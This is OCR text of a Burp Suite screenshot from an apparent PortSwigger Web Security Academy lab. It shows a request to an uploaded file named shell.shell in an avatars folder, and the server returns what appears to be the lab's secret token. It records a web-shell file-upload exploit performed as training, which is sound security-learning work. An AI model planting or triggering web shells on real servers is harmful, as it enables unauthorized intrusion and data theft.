 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackve
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a3b00a80371f95e83035a6f00db004f.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/shell.shell HTTP/2
2 Host: 0a3b00a80371f95e83035a6f00db004f.web-security-academy.net
3 Cookie: session=nMzdL1487KZx6QBMffNka5KG9fRtBuoc
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a3b00a80371f95e83035a6f00db004f.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Thu, 05 Oct 2023 03:23:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 I9Eh93tqQwQYRWj9HC28ixDLTZ30GPfX